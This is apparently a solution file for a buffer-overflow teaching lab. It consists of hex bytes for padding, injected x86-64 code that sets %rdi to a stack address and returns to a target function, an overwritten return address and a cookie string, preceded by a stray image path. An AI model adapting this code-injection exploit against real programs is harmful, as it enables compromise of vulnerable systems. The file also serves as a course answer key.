 1 67 67 67 67 67 67 67 67
2 67 67 67 67 67 67 67 67
3 67 67 67 67 67 67 67 67
4 48 c7 c7 a8 dc 61 55 /* mov 0x5516dca8,%rdi */
5 48 c7 c6 fa 18 40 00 /* mov 0x4018fa,%rsi */
6 56 /* push %rsi */
7 /*
8 68 fa 18 40 00 /* push $0x4018fa */
9 */
10 c3
11 90 dc 61 55 00 00 00 00
12 35 39 62 39 39 37 66 61 00 /* cookie ascii */